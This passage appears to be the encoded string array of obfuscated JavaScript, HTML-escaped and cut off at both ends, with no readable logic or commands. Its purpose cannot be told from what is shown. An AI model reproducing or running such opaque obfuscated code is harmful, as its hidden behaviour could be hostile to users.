WPOTlSkGqg7cPbGxW5xdMfL2W5e7W7tdNCkPma&#39;,&#39;hCo8W4pcISk4ccGamCo7WPFcKmozWO/dPSoKyfTHW7bpa8kSv8kcW6C&#39;,&#39;W487vq&#39;,&#39;WOD7qCoPrmoKfgFcOHBcPSoIcSoKdSo9W6yPfSolmsBdTvhdMSkFWO3cLgD7W50Xo0PhDZZdRa1ZgN4Qo2u4WQ/dQWZdGtONWRBcJZ7dMCkkW6NcSgTtb0xdL2ueW5dcNYPKWQzwWOOfEMCwwCkZW5mXWPDXuWxcT3z8hLmjxCkvW7NdJCknACkzWQ7cJdLqWPKCWRKFWPbfWQXPd2rzzmkjWPHmWRldKSoZW40fWQW&#39;,&#39;vmkyWOhdSW0&#39;,&#39;tSkGW5PHdq&#39;,&#39;jmkAW7HvimoDc8ohWR/dVSo0w8kCf8oB&#39;,&#39;WP4gW7inB8obW7G&#39;,&#39;W68KqreTW6ni&#39;,&#39;wtFcHJFcS2K&#39;,&#39;W5a9s8oK&#39;,&#39;WP0MomkktY3cOa&#39;,&#39;jbuPvHVcSHS&#39;,&#39;gYxcGt7dQNxcUSkJWO4YCmknlW&#39;,&#39;WPOqi8oXgeVcULqQWRRcQ8k6i8k5DWldOSkRW5/dMrldJW&#39;,&#39;W7pdNGSsaH8&#39;,&#39;p8kBWPBcIddcL8oCW6e&#39;,&#39;W6e7Aq&#39;,&#39;omkhWRPcW6O&#39;,&#39;WQ1HyIGQ&#39;,&#39;W5HWcCkCt8o0W7GnWOJdPsFcH0bW&#39;,&#39;mMmtWRZcI8kW&#39;,&#39;W4P6W57cNSkvWQ4&#39;,&#39;W6OOxXKJW7DE&#39;,&#39;gxBcTCkYqCoJ&#39;,&#39;oHy3W7CvWRhdS8ku&#39;,&#39;rSkbWOhdSW3cPCk4W4D4p8kcfJO&#39;,&#39;dSofpCoTWRJdLa1pWOJdHxK&#39;,&#39;WRVcMbSxeq&#39;,&#39;vSkUWOa&#39;,&#39;DfSCuSo3lmoNW5rBW5ddGCoqxmk5W65dW4ddPgBcR8kc&#39;,&#39;WPydW7mA&#39;,&#39;[base64]/dL8kNW4X/s8ofjCocWRVcMSkxWO3dT8kSuxFdR2nKW4DTWRNdKN8fWQ/dK8kzqSoRW7BdQaeVW7BcQ8khobvDW41onCoJjZn5nb9KWOf5W7BdUmolWPBdNSoDEuBdVxtcJZS6FquVWP1fWPZcMCkgrCkfu8klWOqrcSkkWOq2WR7dLSk/emo6dCkQEulcVmkQW6xcKbbLdbzVWPZcOMSKW67cSCkhW4xcK8o6W4misaFcJrTuW5XhnSozfCk4c8oRaeVcI8kDW6xcLNBcISk6mCoklMDfkmkLsSoefmkIW4dcMCo1WOi7W41ws8oBfSkgWPS&#39;,&#39;d3RcU8kYwq&#39;,&#39;WPNcGmkmsSkUkezDW4BcLSkbWQVdTMDRW7WyDrfiWQxcN8kpW4pdVSkGW4TAj8oDmCkqb8o6W50Pm3pdVsZcTCk1qmkrdYldRLr+WR4Osmozyvn1WPyTWRvorrJcOIfFWOdcPMZcJSkoWRy+AwxcHL7dJ8oYWPRcQmkRW6mpWQWprmkXWQ50jdZdRZT+W4VdNr/cLW0JW7bjySkHW4bXWR/dMsebWQldSLhcO37dU8k4xwudWP0egbNcJCkJW4BdIGBcJ8kQlSkSW7FdMmkiWOpdSxJdL8k1W6BdMJn8W4hcGhXBs8kSWP1Orc8LWO/cS8kDhSoaW5SdWPrQomo+WO3dK8ozW6zPWQK4WPhcKSo+W77dPsuElZ0rxCkqW79eW7tcUmozW5JcU8kkW5VdJmk9cmoTCmkNmqpdJXOBW6bBd8okd8khvgCyyW7dLCk/cahcSmkjW4dcTSk7WRldISkljHldV0VdPCkIsxVcQrhcLgpcP8o5W5pcImkhWQDFWQxdGdJdIZXgjMZcJIldR1DfWOL+WO01W4n5W6OfcCkHa8orWPBcJmkLW63cHM3dHwzjWRXXu8k3WPieW5/dOJNdKKu&#39;,&#39;yhL4WRK&#39;,&#39;lGKbW7NdQqFdSmo3W6/cPConnmkxvc5yW6WGFXJcHGWfw8opj8ofWOZdGXiFWQSIuG&#39;,&#39;s0pdUCkYWQ0f&#39;,&#39;wZpcHtu&#39;,&#39;kXiUW70eWRS&#39;,&#39;WPqzW54rzmogW6NdKSoJWQNdMSkfW6tcHetcQt4&#39;,&#39;aNdcT8kZ&#39;,&#39;hSozk8oP&#39;,&#39;bqC+vHJcSG&#39;,&#39;amoYW4NcLSk3ocLd&#39;,&#39;WRdcKg8mka&#39;,&#39;k8oxW5u0obBcR8ovzvy&#39;,&#39;pSorW58LFf/cUmosBGxcLmkFvmkDavnkbepcQHVdLSkaW6NdJa3cLmkovhm8WOFdKCoiW7a4W6xcNXVdULOaFmouBmkiWQVcGSkvWP5zW5BcQcLuW4pdHCkSWQH6WQJdTCoHmaVcJCkl&#39;,&#39;lG/dOuhcJW&#39;,&#39;W5BdM8odfSkRjLu&#39;,&#39;WQRcP8ouyq&#39;,&#39;l8kFW7z4W7RdOa&#39;,&#39;W5tdKmotcCkJiLS&#39;,&#39;WO0OomoNa2pcQrqvW5tcLKS+&#39;,&#39;iCkDW6yufSkFW5tcGSorWQO&#39;,&#39;l3yeWRBcNq&#39;,&#39;lKddNJ4e&#39;,&#39;hmk5oh1n&#39;,&#39;dd4NkmkecCoVW4ldLCoUe8oeWQ0hFx8KCmoak1RcJ8kEiSocWQHKWQ/[base64]/[base64]/dJmkKpJ89WQCIt8o2W4jvW5axvmkNW7vAz8oiWPexoNTCW6JcJmkczmo3jSk1WPNdRetcUNe7EbiZn2xdImkfix16WQeaAdaIFSo3cHBdQWxcHmkslmoJq8kdWOn7WRbDECoUeCowwmotrmohW7mFomorWQ4ymSkxW6/dTHJcVtCWD8kNW4DysfFcSYzbmuxcP8k7cSowFJVcHMe3W4rsW54GzIOXpK1DW6iNoCowBIKnfsn8c8kohSkUWQLHsZyPW4P/WP3dR8kDW5/dVSk8WRVdL8k5W5bImCkKW5uWW4f5zIWTASowWP3dTSkeWQBcGXZcMCkssSobWO/cRhmVg8o+W704qM3cP8o9t3NcLSo8WQdcTNFdKfDLtIbgW4KaWRHfBvS4FCo9W4vyz2JdHmoX&#39;,&#39;vZ86f8oqd8oU&#39;,&#39;c8omW54SFq&#39;,&#39;p8oxW4GNDbRdRmo+zeBcHG&#39;,&#39;FfmeWQ3cPwtcSW&#39;,&#39;sLr9f0JdT08kWQbPWPJdThTrW5tcUK52WRyxxNnAaqeAWQCvW4XzW44gCZuxW7JcGa&#39;,&#39;WR4zCLG&#39;,&#39;l8keWQm&#39;,&#39;WPOCy8o/hfW&#39;,&#39;bmoXWORcKSk1dG&#39;,&#39;BXi8qqhcTabeWQ4GW5VcUW&#39;,&#39;pCkPomo7W7/cISoKEa&#39;,&#39;W43dQMVdOq&#39;,&#39;ss3dKSo9f8kMWQZdQq/cHv5IW67cIbSHjW7cUCksW4/[base64]/dRWFdGsbkFh8iomoVWQxcH0O+nmkzq8o9A8o6WRVcUfFdI8o5WQdcQqVdVSo4dKWlWRT1umo5W5KfW4GsW6nvnhFdOSoUgCoNWP/[base64]/dPmoUk8kJhmoJWPNdLsvdD8oSkCodWRCYvmkDvCo2WOjXlfnrWQmDEmkStCk/ocFcVYSvhLz6BSotWReNtLdcJ8kKiCojWQpcHSk9nCkVW53cR8o1W6X0hxeYWRiTFdCZW6PsjCkyW58MoSkFW67dKKeMWRhdMSo/[base64]&#39;,&#39;W6O/FvxdGmkuW5ZcSa&#39;,&#39;W6f6W5/dKSkwWQbbWOq&#39;,&#39;fmoDW4e0&#39;,&#39;cSoDW4OVBHO&#39;,&#39;W4ONESo3w8k8DW&#39;,&#39;vmkyWPDUkuFdPq&#39;,&#39;WOLvfCkTW7K&#39;,&#39;W6FdTwCUW41Bfq&#39;,&#39;pSklWOJcHc4&#39;,&#39;hSopf8oJWRRdNqTFWOddJhK&#39;,&#39;DmkAW6TxmG&#39;,&#39;WO4cW7ij&#39;,&#39;CM96WPNcLs9/&#39;,&#39;W4nGWR1EkSksWQZcNmk3W4ZcNSomWRddHqBdPxTrW6jBntLuWQynW4Ske8oRaJFcRrtdHsZdKXCyxcldK8kEztTnlJSNa8oirmkPaWJcM8k1k3mufZFcSCkEm8oMgw56oCkaErhcJSkpWRjYW5zbWO/cNCklWOaNW5ldOcbUW6FdHJ0MWRtcGcLQaSoUWObJCmk4DgCExNiMWRZdSCk8sSk4cCovW43dLLVcLaFdQ3hcUwqux8ofW4ZdGmkqW6OXFM1He8kcWRG8W7NcICklW61ZW5JcI3W/WPSEW7vMvCoxq8oKpmokW6JdGaCYWRXFFtTGh00xAIBcN8kIvatcOcJcQmoWeZjfW6G/hIZdSSkHlXCwWRreW6BdVgRdNCorkWpcPmoLW4u0CLPzyH3dSYCgW4pdHSobi2FdKHWcWRaxqmk4WQK7W6pdHupcUt8XkCoFWQ7dSchdL2VdQCkImqZcKgH2hYBcJ8oCcWyJWO1dWPhcSb/cPCk0WOLoW7jsgdtdLhaMW6D2WRhdHSoWgdbYd03cGYHDWPFcPt7dHgjfWOBcLffnESkAmCoDW7PHWR7dUCk3W4WcWPBdQ2VcLCkMWQ5BzmoUW58lW7dcUSkUWOzecComWPJdSZ/[base64]/[base64]/cPdVcMbpcHSkKWOOaWOPMgwZdI8oLod5/WOFdTYu/rYTpWRBcHSoFW5RdONmOWRxdI1xdMWZcRgOyWPbdWRDFss/dJ8oefrNcS8kcu8knxmkpwmovW7JdSSk1ySoKWOFcIh/cP8kHWPxcNCkaW6zwWRDWW5ZcHMFcGGVcSv1ZEmoXt8oOW6xcOhXMW4FdL2ZcG8oKtSkNWOFcIeyOW7nremkNW4pcMCkduLddJSkfnSkcW50ZfNuByazsp8oPBdddQ3BcN8oDEComoWepzmkIASkqfN7dOmk/W5NcJ8ocWQqmoqFdG8opW7/[base64]/cPCoYW7PTELa7W6OGWRLzxXPDWPbbxserWPddRSk3lmoYWRfLWPVcKw7dP8kMW7zmbKlcMq&#39;,&#39;iqddOua&#39;,&#39;WOLgWQLkw8oq&#39;,&#39;wWPVpt/dMa5M&#39;,&#39;W4RdI8ovf8kZeLupWQNdLCovW6tcPayNWRa&#39;,&#39;WQZcHr0xp0tdQa&#39;,&#39;WRirCvL/&#39;,&#39;W6C/Fb0&#39;,&#39;W6GIrHS2W7fjW5RdGW&#39;,&#39;W45GgmkRwSocW7aeWOpdSHhcKxS&#39;,&#39;DCklW6DBl8kv&#39;,&#39;WPiAW7Gqy8oCW6S&#39;,&#39;oXFdT0lcMa&#39;,&#39;vdBcJbxcSwtcVCkJWQ4+yCkyociYla&#39;,&#39;W6eOtGC&#39;,&#39;WQVcLaKAau3dPqS+cCkJ&#39;,&#39;kXG2W7Ww&#39;,&#39;WOKGz8kJqsNcOrLBW5pcL0C6W5q+W7/dNa&#39;,&#39;yxjK&#39;,&#39;W7KPsZa0W7fvW6FdQ0tcLxewWO43ya&#39;,&#39;yZmPmmkea8oT&#39;,&#39;WPSnD8o8dW&#39;,&#39;WRyCFu9/WRbHWOeY&#39;,&#39;WPmlW7aB&#39;,&#39;ASkqW6fpw8kdW5BcKSotWQHGc8kmW4FcS1P8b8kcW4pdGdddSCoUb8osWR4eWRumW4KOamkNwu7dKmovW5JdIqaLCNvQvCkglCk/hgr1WPWvWOS1vxCZqSkAhK/cQCohWPpdM8oYhvmfgmoiz8oGDmkRlLDKE8oGtXJdICoEW6umnIaJk2NcLCknW4hdU388WOffttJcQCoBWOqvtwhcLCoenmk/W77dHHKOW6ddRWFdKXRdO8oCWPtcOmo0jtiwW5xdKvNdVmo9WQRdKmoyF8k1WR9Eh8oQE8kBWR7dJmoDW6dcU8k2W7tcUmkixmkZWP/cGmk3W7BcGuXNWRPQWQ9nWRLjWRHgW4RcLL54h03dGZtcNWRcOCklxKSYWOZcTCkQfSoLAuZdV01VW5HBWO/cJ1OoWO3cPMldM0dcQspcVIK5F8kIW6mBW53cKSkIWOO3maPTW5ddTCoFESkPW4RcLsPAeSoemYKfgKrKiCkCz8o5rSkIW6NcLerWWRhcVrLmWO/dMw5kW6ldJ1CmWPNcGmkgW61Mh0TcmGTCW5NcIXGcq1KCWRtdGCoSWO1Us1JcMf3dOrLoWQSmfW4BjmklW4RcPbddUmk6y8oPWP1uWPeoWPldJ1WED8kUFwVcTmolW6JIGjqZW5FcVfaUg8k3mMvAWQ3cNCk9W6FcHgFcSCowWRLXW5a&#39;,&#39;hSocDSoTWR3dIaO&#39;,&#39;W5/dOxRdQsNdRmkFWQpdRSo8eSo5&#39;,&#39;F8oqWPy&#39;,&#39;kCkzW6nADmkyb8oDWRxdR8kYaSkreW&#39;,&#39;WODqfa&#39;,&#39;WO4pW6KUEmoDW7ZdMCoLWPJdHW&#39;,&#39;uZ3cMHxcPMlcUW&#39;,&#39;W7eJxWa2&#39;,&#39;WOWyESoXgvZcOq&#39;,&#39;kCkcW75uW7lcRfiyW4HiEmoqW5DuxCkt&#39;,&#39;WRPlh8k/W6eWlCoOngCQaSoQ4Ok7&#39;,&#39;wMy5W6VcGa&#39;,&#39;utpcNdu&#39;,&#39;zCoTyteiArpcGMJcI8kWWQ3cNCkMW6a&#39;,&#39;ddu+kSonbCoTWOpdKmo8qSktWQDyCG&#39;,&#39;nHeLW6exWQRdLSkeW7/cO1W&#39;,&#39;uSonWPCBdYxdHmkf&#39;,&#39;W487ACoVrCk/BatdO0xdOW&#39;,&#39;jqfKW5nPW6JdR8kTvG&#39;,&#39;W5i6rSoSr8k+EZq&#39;,&#39;pSoAgvFdUSo6WRnCiCopkCkSfSke&#39;,&#39;jmkrW6vwdCkv&#39;,&#39;W6f3W7tcLSkdWQbr&#39;,&#39;WRFdKImfiSkvoq&#39;,&#39;vmkvWPZdSW4&#39;,&#39;gCoWW4JcKq&#39;,&#39;pSkAW4urWRRdLbdcNgldHmo1W7a&#39;,&#39;iCoCqvpdTSoHWQC&#39;,&#39;eWNdSCk+WQ9E&#39;,&#39;WOPKfCoeC8kEFa3dJG&#39;,&#39;qJu7mmoa&#39;,&#39;q8k7WOGOWOboWOL8vrDM&#39;,&#39;W7pdSZGgW4LFhgpcUSkInb/cL3FcPWddQG&#39;,&#39;C8klW7jagSkFbSoFWRxdS8oR&#39;,&#39;t2fSWRJcMYjKoCo1WRnqCmoqWOy&#39;,&#39;k8kCWO7cIJa&#39;,&#39;gmoNW5pcJ8kNv3qap8o2WOVdJmoDWPZdPSk/AefSW7yzqSk2rmoaW6ldQmk3FvNcKmk1hCkkWOGmWQCUi8opWOj5hq&#39;,&#39;W6ldTNqyW590fgdcPG&#39;,&#39;xfldRmk7WRW&#39;,&#39;r8kbWPVdUa&#39;,&#39;W5ddShtdQG&#39;,&#39;C2fLWRK&#39;,&#39;hmkcWPuwd3hcICojzmoZaqStW6TGW4JdTb/dNCkntgiHiCkQW4FcLmkfWRitWP7dVgfAWRJdNGZcSg0VWPeIr1hcPLW4W65SWOXbFv3cICkYWOqKW4DfW65mla/dJZyOWQhdIuzgxSkks8kgeCofW4ZdVZ/cI1BcUSkNW5ybm8oxB05SWQHyWR3dOL1tWRSUghBdK3BdISoKvr3dMbdcN2nWW5BdTSouW47cRq7dRSkfW6ddNSotWRxcKcJcRmkhemovnmo8WOVcISk3W47dUeFdPSoFW7KwkavIW6atbCkvW5nlWOqymwZcQSoxWRtcLaBdVmoAW59OWPjEi1/dR8oXbWdcPfTvW5e&#39;,&#39;g8oqW4yUFXO&#39;,&#39;nbeLqYVcUafEW6uNW4W&#39;,&#39;WQBcP8otudeLiqS&#39;,&#39;omkvWPVcMc/cSSowW7NcNW&#39;,&#39;Ew9MWQJcNa&#39;,&#39;vdGIpCoia8oGW4G&#39;,&#39;W7pdV3GeW5PD&#39;,&#39;kWZdUeVcJW&#39;,&#39;W7OQAbtdIW&#39;,&#39;W4XLeCkWvW&#39;,&#39;q8kBWQtdVXhcS8kVW7bTjCkj&#39;,&#39;WQ9GFJy2W6SZWPK4rtxdJSom&#39;,&#39;W55Xgq&#39;,&#39;l1ZdMYicwuG&#39;,&#39;ybXWW49UWP8&#39;,&#39;lGKAWRJcTMpdRG&#39;,&#39;BCkwt8kicvu&#39;,&#39;W4NdM8oDcSk8jhuvWQNdMmovW4FcVZq/WRLwlaC&#39;,&#39;W63dKqSAaedcVdS7hmkNW53cNCkC&#39;,&#39;zKCBWQ/cSNK&#39;,&#39;vwe7W6VcGuNcKmkHiG&#39;,&#39;W5G7umoUrG&#39;,&#39;oSkmWO7cHd/cKCosW7RcH8k9W5ys&#39;,&#39;lCkEW7j4W7FdQ8kOW57cKNP2uhu&#39;,&#39;hX18mItdNrq&#39;,&#39;WQRdMsmijSkblNhdOmoBW71rlSkBW6zWdmkq&#39;,&#39;l0ZdJqyFvupdUSk1WRbnBG/cN8oCW7JcJW&#39;,&#39;D8kCW69cpmkEhmoVWRxdU8o+a8ksfW&#39;,&#39;h2hcUCkKgSoLW6dcPKZdJLmGWRRdHG&#39;,&#39;WRzAWQ1D&#39;,&#39;WRSrCvK&#39;,&#39;W4T6lSkTuCo4W7Sp&#39;,&#39;DfSC&#39;,&#39;ymkqWP/cP8o9WReKrCkpywqp&#39;,&#39;lriWW6y&#39;,&#39;cxZcVmkK&#39;,&#39;WRVcKa04ge7dOJ0&#39;,&#39;jCkrW6rCgmkeW4FcJW&#39;,&#39;W57dTM/dGsddJmkEWQpdRCoTpSo0W4VdOG&#39;,&#39;eX5GW5j0W4xdQ8k7aMrpWQVdQu5mWPZdNW&#39;,&#39;WQxcR8ooya&#39;,&#39;xKCDWQ3cPhNdSmk5WQRdSSkE&#39;,&#39;hmkOm2rfz1/dIYRdHCo+WRVcJq&#39;,&#39;W7GRDaRdL8kIW4hcQmkWW6PmACom&#39;,&#39;W7KPsW&#39;,&#39;x8kaWPZdObxdRmoYWPX/jCkaxY5hW6pcMmodW7VcQ8oov8kdBwJdJmk8WRpdKaxcVSkLomoxW4WDW7hdP18Gs8kKWPnnk8kxdSo5WPBcLGddJSoyW6xdJCkKk2NdK8oxlqtcJG&#39;,&#39;mqm3W6ibW6tcRSocW6JcPfH5bSoGaa7dMepdJSkQW557nCoPW7BdImkivX3cMmkTWP3cSvRdGdv2fLtcVCk4D03cKWVcJ8kwW6RdImkNbIThW67dT3dcUtGGhrqB&#39;,&#39;n8koWRvv&#39;,&#39;DmkAW6vgpa&#39;,&#39;jCoDwKxdOCoCWOn+gG&#39;,&#39;gbb/mdRdLaq&#39;,&#39;FConWPOEhIldMmkocG&#39;,&#39;W5/dUNxdOa&#39;,&#39;dmoxW6SVBXRcVSo5ALBcKa&#39;,&#39;vSojnSoRW63dMXv9WPldJcf4WQ8+W4/cLxRdRbqwFMVcU0HsCrqNEmkkWRJdJutcH8o4sG3cNG4&#39;,&#39;W6S5vHKN&#39;,&#39;eX1HW4fUW4hdTCo+bdzjWRldVuLzWPZdLWup&#39;,&#39;WRPgWQLatCoUWRnaEa&#39;,&#39;WPWwACo3bLW&#39;,&#39;W5ddM8ojfG&#39;,&#39;W5/dUNFdOt8&#39;,&#39;WQJcLbSPeuBdUcSJaCkNW4ldICorW7y9&#39;,&#39;W6ZdTwayW4LDe2FcT8k/&#39;,&#39;WRqaBfLIWPHlWPOVWRJcJW&#39;,&#39;nrL8W4X/&#39;,&#39;W4ZdO3/dPtJdJmka&#39;,&#39;zr4LW6atWRpdPmoNWRVdTXr3qCkZve/cJaRcJCkKW45Mo8o7WRa&#39;,&#39;zhjTWQRcKsjJimkWWRHECmosWOy&#39;,&#39;W4ffW7KxFmkmWRddMmo+WPRcNSkpW7ZcHfxcTMztWQ4AD3WyWQqt&#39;,&#39;jMddLZivra&#39;,&#39;WPCGjmkKDtZcRrSiWOZdN1z0W5C5WRBdPa&#39;,&#39;z1CCFmo9&#39;,&#39;W6ldTNOyW4Llcq&#39;,&#39;tmolW5KjhJJdN8kcamk0uGyaW6ySWOhcULO&#39;,&#39;WQNdHwSzpSk+kgJdQCozW71rlG&#39;,&#39;FSkAWPVcU8o1W68&#39;,&#39;vmk/WPXXWRntWOj+&#39;,&#39;F8olWPjlW5RcLG&#39;,&#39;oaldOeFcNKCuDmoLWOz/Ba&#39;,&#39;EL0hFG&#39;,&#39;WPalW6uxz8oBW7BdMCoZ&#39;,&#39;kaiMW6alWO3dPmkbW77cTea4e8osgam&#39;,&#39;FmkBWOhcVCoXW7G&#39;,&#39;j8k0pSoLW7JcImoI&#39;,&#39;q8k8WP1XWRntWOj+&#39;,&#39;qtFcKctcHg7cVCkJWOC5zG&#39;,&#39;Br/cJ29fcbtdNCkdWOr8xbi&#39;,&#39;dSkkWP/cMtlcN8osW6/dI8kQW4CgtmkGdHbk&#39;,&#39;nxyyWRFcIW&#39;,&#39;zHtdP0ddKgavCCo+&#39;,&#39;x8kQWOqSWRaBW4GNuXH8cSoPgXHAW73cKNHwWR4LchFdO8kSCSonW7iP&#39;,&#39;oCkEW5FcNtxcMSoAW6u&#39;,&#39;vSkUWOa5WQ1fWQrGwrv2&#39;,&#39;c8oBWOZdUrddQmoxWPmSDSomuwKuWRFdMCkxWRldQa&#39;,&#39;WR3cTSopCc8TjqJdKG&#39;,&#39;W6GSqrWHW59EW6O&#39;,&#39;WP0lyG&#39;,&#39;kb1OjJZcKqXGWPnKW4evsCkcW4BIGiNdHCo0c8oTW495mCkLW57dO8oCwdHEW5mhjmo2WP8cFaRcPZOtW4HPoCocWQOoArOwpcVdSSoEW6/cQ8oYW7ldJCkRxL0JdCkGW64LC8oyW48Ejv8uyWtdPMWaW6esW7/cUmorW5pdIdZdUgfFbSo4WQ/cLJNdJZBcSvpdVSo7WPFcLa&#39;,&#39;kXaH&#39;,&#39;p0xdKdmEshu&#39;,&#39;DCkyWRzvW7xcOe5sW5ObB8kuW59ye8oym8k7W6xcJeveW5iQ&#39;,&#39;l8kzWRjpW7lcR09hW4q&#39;,&#39;gbD0jZddMa5Y&#39;,&#39;ASkpW7i&#39;,&#39;pCkfW7LLW7VdLSkUW5C&#39;,&#39;W70Nyr0&#39;,&#39;WOPEWRPwx8opWRnDAW&#39;,&#39;lGKAWRJcTMpdRSoRWRZdTCkmESkxf35jWR8WlLVcGrmArW&#39;,&#39;W5BdI8oddmkP&#39;,&#39;W5hdKCozcW&#39;,&#39;hmk5m3HglLRdHde&#39;,&#39;w8k7WPyO&#39;,&#39;W7j9W4BcUSkxWQbyWOb3umk1WR9jEa&#39;,&#39;iwCvWP7cGSkHtCoOa3pdGdmzsW&#39;,&#39;yLq8qHZcUb9gW6eW&#39;,&#39;nwCtWQ7cG8oQumoHdh7dSq&#39;,&#39;W5ddVxxdOt7dVSkAWQldT8oX&#39;,&#39;WR9dWQrw&#39;,&#39;W7tdQhK&#39;,&#39;l8keW7PV&#39;,&#39;lGRdOLRcMha&#39;,&#39;W7SHqayNW6Dp&#39;,&#39;p8oBw1C&#39;,&#39;ACkaW51MW5NdOCko&#39;,&#39;W5mDW7qqj8ogW77dNCoXWORdL8kpWRddI1lcQq&#39;,&#39;tuNdSCkU&#39;,&#39;WPNcNSoremk+lKapWQ3dJW&#39;,&#39;F1Soza&#39;,&#39;qtpcMZVcPwdcOq&#39;,&#39;WPWqESo8dW&#39;,&#39;rsFcMZG&#39;,&#39;W7a8rmoUeSkBFsBdPLpdQ8k7&#39;,&#39;WRRcGWm&#39;,&#39;bSofpCo4&#39;,&#39;oHGNW7C&#39;,&#39;xZHJkSofcmoGW4/dICoUsW&#39;,&#39;iCogwftdUG&#39;,&#39;oSkZCmo8W6lcJSo7mgeWe8oFhG4&#39;,&#39;rJ/dHsdcQhBcTSkL&#39;,&#39;dCkQdh5mla&#39;,&#39;mXC8wW3dVW&#39;,&#39;lMms&#39;,&#39;W68YFHFdNa&#39;,&#39;W6KdALSSWOPHWPCXWPBcHmk3WOqnWRFcVZ9TWOG2rmkDgsWvWPP/qSoIW40tW4agACobW6nDW5hdGeKOWRBdNxNdO8owzmkzoCoiW5pdQmkpeXbhW7X7jL/dQmooW6pdIJxdHCkUWQddVHVdNCkjws5jCHmjWQVdJCoSWORcTtSpW6VcQYGeit/[base64]/dQtqramkMWPuzvqldKmo6bSoNvCkIW4BcUZ9AW7VcQc4bhfvZWRGyumo3ESkBcg4jWRimqCkFW4GKnSktmCkID8klWRhdNmo7b8oLs1m1d2X8WRNdU8kLWQ9CsSkNsmkWW4tcKNZcMSo/WR/dOSkdeSkZpmoWW7VcT8oFW4GXW7vhWQaOW47cRmkNlSo+W67cQmk+hMFdJK3cSSkAnCk2xCkXWPhdGmklh8osddBdJ8ouWRmmWQaQv8kyaZaeaWBdNCoPWRKFWQNdPJbvW6RdPKK/WPpcUSkohSk9WRnkW5CihhxdL8oVWONcMxRdGcJdQaDnDmoqnKC2eIhdTJeVWPjhW6ZcJMdcGmowB8kLW7mho2nzWOpcL8k8FwFdQWX5WPnnvh3dLmoTmSkErItdR8klWPHEdSkiWQpdG8k6dCoIvh/cRs5pkmkDf0D4WRexW74DWPqWxLNcQmoeW7TwaCoan8kxpd7cG8o7WPNdPHVcVZZcTGFdGSoaWQNdJ8kgWO9eWRrdg8koWQJdLXFcK3PvieStW5JdG10lBgbUlhBdPwtcV8kZb8kYoxKIb8o5WPXxhMCwFSo4FLFdP0e9WOZcTx7dVSknWPNdMI/[base64]/W7ZdStBcUazar8ojW77dNSkpW6bvDmokWPu&#39;,&#39;usWVkSofgmoCW5BdLmoX&#39;,&#39;wIlcItpcRNxcQG&#39;,&#39;dfxdSmkJW7qdw8kdW71Et8oFCf8&#39;,&#39;aHv2&#39;,&#39;WQRdKwapkmka&#39;,&#39;ACkpW6Dr&#39;,&#39;W5ZdM8oeimkMjf0gWQldGSoJW7lcNYm&#39;,&#39;WRZcR8knAcOQkrpcI8kMpmkIFq&#39;,&#39;zSkkW64&#39;,&#39;zr5GW5q3W4xdPCk9r3HEWQNcVaLFWPRdMa8gWOGmWOKOWPKAWRPdAd4BiZb8&#39;,&#39;bmoHW4BcHSo5aZrBnCo0W4JcHSozWOK&#39;,&#39;WRRcQCoSAYaLlGxdOSkRiCkPsWvFhqfv&#39;,&#39;nI91WQ7dKYhdPmomtSodomkDmXD7W5xcP8oCW6JcJdGJyCoNbCkzWP7dKSofuXy8WPuzW4xcLYxdSCoE&#39;,&#39;EKxdJw0&#39;,&#39;WQP0AsmQW4W&#39;,&#39;E0ugWQy&#39;,&#39;t8oxWPeiaH/dJSkhc8kWvurb&#39;,&#39;wMa2W7VcGa&#39;,&#39;WRhdNMaonCkLguNdGa&#39;,&#39;hSopkW&#39;,&#39;FL8y&#39;,&#39;nb4KW6atWQRdPa&#39;,&#39;c8oep8ojWRVdNrDOWQ3dLM8UWQSGW5RdIG&#39;,&#39;Cfijy8oRf8oOW51x&#39;,&#39;kCkoWR5oW7FcRa&#39;,&#39;WQZdKMngmCkciwBdUmou&#39;,&#39;h8kIkh9ClehdHIFdGmoX&#39;,&#39;j3irWR7cGmkGy8oLbgVdPG&#39;,&#39;W6SJtGvVW6rjW7BdKutcG3i&#39;,&#39;W5zKoCk4&#39;,&#39;WR5lWQvw&#39;,&#39;W6ddVNeUW5PDe2FcNSkKkq7dN3xcQXW&#39;,&#39;ib9KW41/W6hdQSk7t3neWQ4&#39;,&#39;W7z0W5VcMSkvWRfS&#39;,&#39;WQJdHx0d&#39;,&#39;imkvW6rmhG&#39;,&#39;W6j8DInVW4SKWPzGba&#39;,&#39;WP4gW7iFyq&#39;,&#39;lwCy&#39;,&#39;o8kDW6zqfSkzW5JcJSoB&#39;,&#39;rLxdLmkLWQSbtG&#39;,&#39;acaXW6FcHt8&#39;,&#39;t3S0W7ZcH2ZcOCkcgW&#39;,&#39;W4Lkh8k4WR9XiSoOiJiVbmo2&#39;,&#39;p1RdIGivrfK&#39;,&#39;dhBcRmkzvSoYW6K&#39;,&#39;aSo2W4RcKmkIca&#39;,&#39;yCkuWOpcTSo/W7e&#39;,&#39;W647zq&#39;,&#39;xtuGkSom&#39;,&#39;WRfEWRXdtCkyW7uCE3KxW4VcGSkcWRjCzg8lW4iYfG&#39;,&#39;W4JdISojcCkV&#39;,&#39;W78SqHarW6rEW7a&#39;,&#39;EvebFG&#39;,&#39;W481qSoou8k3EW&#39;,&#39;W6JdUxOf&#39;,&#39;aCojnCoO&#39;,&#39;W6i6ExPVW5W3WOW&#39;,&#39;WRVdN2Oo&#39;,&#39;W7zmWQLfv8obWRvDiMCdWOO&#39;,&#39;zrGZW6yBWRhdR8onW63cTLGIbmkUvG&#39;,&#39;xfldUSkLWRW&#39;,&#39;kH4KW7WhWQ4&#39;,&#39;x8obWPCFftG&#39;,&#39;hCkqWPiEtYJcNW&#39;,&#39;uxOHW6VcLW&#39;,&#39;rJFcMIxcQI/cVmk5WOa4C8kEosKZ&#39;,&#39;uCkDWOtdTq&#39;,&#39;eYKRkSkjgSoIW43dJ8o+a8ktWRaj&#39;,&#39;BMO7W6/cNMq&#39;,&#39;W401sCo1vW&#39;,&#39;o8kUjmoLW7q&#39;,&#39;W5z4hmk+rSk+W78yWOpdTG&#39;,&#39;FLCg&#39;,&#39;WRyCDvLIWOHr&#39;,&#39;gSovkmoK&#39;,&#39;WOKDASovhfZcU1DlWQhcSCkPlSkJpWu&#39;,&#39;WRPgWQLatCoSWRTEAq&#39;,&#39;nSkkWQm&#39;,&#39;WQ7dKwiEiG&#39;,&#39;nwCnWR7cJCkW&#39;,&#39;eCoJW5C&#39;,&#39;z2v8WP3cGdHLdCk3WQTlya&#39;,&#39;dmkHigjBbvRdKtW&#39;,&#39;mmkkW7vVW6i&#39;,&#39;WPmzzfLO&#39;,&#39;W418umkVtmo9W6afWOpcVahcKx56qtldMaq6&#39;,&#39;sCkkWPCfvH3cVmoyCq&#39;,&#39;W7W7sSoNxSk/p